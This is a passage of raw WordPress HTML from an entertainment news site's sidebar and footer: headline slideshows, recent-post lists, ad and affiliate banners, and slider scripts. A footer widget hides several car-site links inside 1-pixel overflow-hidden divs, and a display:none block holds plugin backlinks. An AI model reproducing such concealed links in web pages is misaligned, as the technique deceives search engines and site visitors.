		</aside><aside id="metaslider_widget-28" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-97-0 metaslider metaslider-flex metaslider-16010 ml-slider ms-theme-default" role="region" aria-roledescription="Slideshow" aria-label="Recent 2024" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" aria-label="slide-23424" data-date="2024-06-16 02:19:37"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" aria-label="slide-23423" data-date="2024-06-16 02:19:35"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" aria-label="slide-23340" data-date="2024-06-08 23:05:12"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" aria-label="slide-23341" data-date="2024-06-08 23:05:15"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" aria-label="slide-23342" data-date="2024-06-08 23:05:17"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" aria-label="slide-23343" data-date="2024-06-08 23:05:19"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" aria-label="slide-22364" data-date="2024-04-22 03:52:03"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" aria-label="slide-22362" data-date="2024-04-22 03:51:59"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-17" class="widget cat-post-widget"><h3 class="widget-title">TIFF</h3><ul id="category-posts-17-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/documentary-more-than-santa-baby-honors-composer-philip-springer/" rel="bookmark">Documentary &#8220;More Than Santa Baby&#8221; Honors Composer Philip Springer</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/glen-powell-leads-dark-inheritance-thriller-how-to-make-a-killing-arriving-february-2026/" rel="bookmark">Glen Powell Leads Dark Inheritance Thriller ‘How to Make a Killing,’ Arriving February 2026</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/monstress-marks-10th-anniversary-with-special-gold-foil-edition/" rel="bookmark">&#8220;Monstress&#8221; Marks 10th Anniversary With Special Gold Foil Edition</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/diane-kruger-leads-psychological-thriller-visions-opening-december-12/" rel="bookmark">Diane Kruger Leads Psychological Thriller Visions, Opening December 12</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/billy-wilders-the-lost-weekend-returning-to-theaters-in-35mm-this-december/" rel="bookmark">Billy Wilder’s The Lost Weekend Returning to Theaters in 35mm This December</a></div></li></ul>
</aside><aside id="category-posts-7" class="widget cat-post-widget"><h3 class="widget-title">Comic-Con 2025</h3><ul id="category-posts-7-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/primitive-war-sets-vod-release-october-3-via-samuel-goldwyn-films/" rel="bookmark">‘Primitive War’ Sets VOD Release October 3 via Samuel Goldwyn Films</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/behind-the-scenes-at-comic-con-2025-creators-discuss-daredevil-minecraft-lil-kev-and-more/" rel="bookmark">Comic-Con 2025 Panels Highlight Creative Talent Behind Daredevil, Minecraft, Lil Kev, and More</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/peacock-brings-twisted-metal-season-2-to-comic-con-with-sneak-peek-and-bumper-car-chaos/" rel="bookmark">Peacock Brings Twisted Metal Season 2 to Comic-Con with Sneak Peek and Bumper Car Chaos</a></div></li></ul>
</aside><aside id="category-posts-5" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2025</h3><ul id="category-posts-5-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/vertical-acquires-sundance-winner-atropia-starring-alia-shawkat-and-callum-turner-for-december-release/" rel="bookmark">Vertical Acquires Sundance Winner “Atropia” Starring Alia Shawkat and Callum Turner for December Release</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/albert-birneys-retro-sci-fi-thriller-obex-set-for-theatrical-release-in-january/" rel="bookmark">Albert Birney’s Retro Sci-Fi Thriller Obex Set for Theatrical Release in January</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/robert-redford-hollywood-icon-and-architect-of-independent-cinema-dies-at-89/" rel="bookmark">Robert Redford, Hollywood Icon and Architect of Independent Cinema, Dies at 89</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/dylan-obrien-and-james-sweeney-star-in-offbeat-grief-comedy-twinless-in-theaters-this-fall/" rel="bookmark">Dylan O’Brien and James Sweeney Star in Offbeat Grief Comedy Twinless, In Theaters This Fall</a></div></li></ul>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.jdoqocy.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/documentary-more-than-santa-baby-honors-composer-philip-springer/">Documentary &#8220;More Than Santa Baby&#8221; Honors Composer Philip Springer</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/glen-powell-leads-dark-inheritance-thriller-how-to-make-a-killing-arriving-february-2026/">Glen Powell Leads Dark Inheritance Thriller ‘How to Make a Killing,’ Arriving February 2026</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/monstress-marks-10th-anniversary-with-special-gold-foil-edition/">&#8220;Monstress&#8221; Marks 10th Anniversary With Special Gold Foil Edition</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/diane-kruger-leads-psychological-thriller-visions-opening-december-12/">Diane Kruger Leads Psychological Thriller Visions, Opening December 12</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8002074020"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/documentary-more-than-santa-baby-honors-composer-philip-springer/">Documentary &#8220;More Than Santa Baby&#8221; Honors Composer Philip Springer</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/glen-powell-leads-dark-inheritance-thriller-how-to-make-a-killing-arriving-february-2026/">Glen Powell Leads Dark Inheritance Thriller ‘How to Make a Killing,’ Arriving February 2026</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/monstress-marks-10th-anniversary-with-special-gold-foil-edition/">&#8220;Monstress&#8221; Marks 10th Anniversary With Special Gold Foil Edition</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/diane-kruger-leads-psychological-thriller-visions-opening-december-12/">Diane Kruger Leads Psychological Thriller Visions, Opening December 12</a>
									</li>
					</ul>

		</aside><aside id="category-posts-3" class="widget cat-post-widget"><h3 class="widget-title">Tribeca 2023</h3><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/uruguay-selects-dont-you-let-me-go-as-its-oscar-submission/" rel="bookmark">Uruguay Selects Don’t You Let Me Go as Its Oscar Submission</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/she-loved-blossoms-more-yannis-veslemes-blends-sci-fi-horror-and-dark-comedy-in-surreal-tale-of-grief/" rel="bookmark">“She Loved Blossoms More”: Yannis Veslemes Blends Sci-Fi, Horror and Dark Comedy in Surreal Tale of Grief</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lucia-garibaldis-dystopian-sci-fi-a-bright-future-to-world-premiere-at-tribeca/" rel="bookmark">Lucía Garibaldi’s Dystopian Sci-Fi A Bright Future to World Premiere at Tribeca</a></div></li></ul>
</aside><aside id="search-3" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT 2021 vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="7838703555"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.tkqlhce.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/documentary-more-than-santa-baby-honors-composer-philip-springer/">Documentary &#8220;More Than Santa Baby&#8221; Honors Composer Philip Springer</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/glen-powell-leads-dark-inheritance-thriller-how-to-make-a-killing-arriving-february-2026/">Glen Powell Leads Dark Inheritance Thriller ‘How to Make a Killing,’ Arriving February 2026</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/monstress-marks-10th-anniversary-with-special-gold-foil-edition/">&#8220;Monstress&#8221; Marks 10th Anniversary With Special Gold Foil Edition</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/diane-kruger-leads-psychological-thriller-visions-opening-december-12/">Diane Kruger Leads Psychological Thriller Visions, Opening December 12</a>
									</li>
					</ul>

		</aside><aside id="search-4" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><table><tr><td width="320px">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<td></tr>
</table></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/documentary-more-than-santa-baby-honors-composer-philip-springer/">Documentary &#8220;More Than Santa Baby&#8221; Honors Composer Philip Springer</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/glen-powell-leads-dark-inheritance-thriller-how-to-make-a-killing-arriving-february-2026/">Glen Powell Leads Dark Inheritance Thriller ‘How to Make a Killing,’ Arriving February 2026</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/monstress-marks-10th-anniversary-with-special-gold-foil-edition/">&#8220;Monstress&#8221; Marks 10th Anniversary With Special Gold Foil Edition</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/diane-kruger-leads-psychological-thriller-visions-opening-december-12/">Diane Kruger Leads Psychological Thriller Visions, Opening December 12</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/billy-wilders-the-lost-weekend-returning-to-theaters-in-35mm-this-december/">Billy Wilder’s The Lost Weekend Returning to Theaters in 35mm This December</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.97.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.97.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.65" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"<img src=\"https:\/\/creativemediatimes.com\/wp-content\/plugins\/malinky-ajax-pagination\/img\/loader.gif\" alt=\"AJAX Loader\" \/>","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.97.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_24277 = function($) {$('#metaslider_24277').addClass('flexslider');
            $('#metaslider_24277').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_24277');
        };
        var timer_metaslider_24277 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_24277, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_24277, 1) : metaslider_24277(window.jQuery);
        };
        timer_metaslider_24277();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
